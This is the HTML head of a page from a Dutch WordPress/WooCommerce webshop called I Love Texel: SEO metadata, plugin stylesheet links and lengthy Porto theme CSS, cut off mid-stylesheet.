

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilovetexel.com/page/2/
body_size: 36778
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ilovetexel.com/xmlrpc.php" />

    	<link rel="shortcut icon" href="//ilovetexel.com/wp-content/uploads/2021/05/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//ilovetexel.com/wp-content/uploads/2021/05/favicon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//ilovetexel.com/wp-content/uploads/2021/05/favicon.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//ilovetexel.com/wp-content/uploads/2021/05/favicon.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//ilovetexel.com/wp-content/uploads/2021/05/favicon.png">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Winkel - Pagina 2 van 7 - I Love Texel</title>
	<link rel="canonical" href="https://ilovetexel.com/page/2/" />
	<link rel="prev" href="https://ilovetexel.com/" />
	<link rel="next" href="https://ilovetexel.com/page/3/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Winkel - Pagina 2 van 7 - I Love Texel" />
	<meta property="og:description" content="vincispin" />
	<meta property="og:url" content="https://ilovetexel.com/" />
	<meta property="og:site_name" content="I Love Texel" />
	<meta property="article:modified_time" content="2025-08-29T05:40:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ilovetexel.com/","url":"https://ilovetexel.com/","name":"Winkel - Pagina 2 van 7 - I Love Texel","isPartOf":{"@id":"https://ilovetexel.com/#website"},"primaryImageOfPage":{"@id":"https://ilovetexel.com/#primaryimage"},"image":{"@id":"https://ilovetexel.com/#primaryimage"},"thumbnailUrl":"https://ilovetexel.com/wp-content/uploads/2023/06/WEZENSPYK-SCHAAP-JONG.png","datePublished":"2016-06-20T09:22:56+00:00","dateModified":"2025-08-29T05:40:06+00:00","breadcrumb":{"@id":"https://ilovetexel.com/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://ilovetexel.com/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://ilovetexel.com/#primaryimage","url":"https://ilovetexel.com/wp-content/uploads/2023/06/WEZENSPYK-SCHAAP-JONG.png","contentUrl":"https://ilovetexel.com/wp-content/uploads/2023/06/WEZENSPYK-SCHAAP-JONG.png","width":750,"height":750},{"@type":"BreadcrumbList","@id":"https://ilovetexel.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://ilovetexel.com/#website","url":"https://ilovetexel.com/","name":"I Love Texel","description":"I Love Texel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ilovetexel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I Love Texel &raquo; feed" href="https://ilovetexel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Love Texel &raquo; reacties feed" href="https://ilovetexel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Love Texel &raquo; Producten feed" href="https://ilovetexel.com/winkel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://ilovetexel.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilovetexel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://ilovetexel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ilovetexel.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.20.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ed1c24;--wp--preset--color--secondary: #dd9933;--wp--preset--color--tertiary: #ed1c24;--wp--preset--color--quaternary: #0e0f11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-image: url(https://ilovetexel.com/wp-content/uploads/2021/08/i-love-texel.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://ilovetexel.com/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-image: url(https://ilovetexel.com/wp-content/uploads/2021/08/i-love-texel.jpg);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilovetexel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://ilovetexel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ilovetexel.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ilovetexel.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css' href='https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ilovetexel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://ilovetexel.com/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1769594845' media='screen' />
<link rel='stylesheet' id='bootstrap-css' href='https://ilovetexel.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ilovetexel.com/wp-content/themes/porto/css/plugins_optimized.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ilovetexel.com/wp-content/themes/porto/css/theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ilovetexel.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ilovetexel.com/wp-content/themes/porto/css/theme_shop.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ilovetexel.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ilovetexel.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ilovetexel.com/wp-content/themes/porto/style.css?ver=6.9' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:111px}@media (min-width:1220px){#header .logo{max-width:111px}}@media (max-width:991px){#header .logo{max-width:111px}}@media (max-width:767px){#header .logo{max-width:80px}}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#222529;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#222529}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 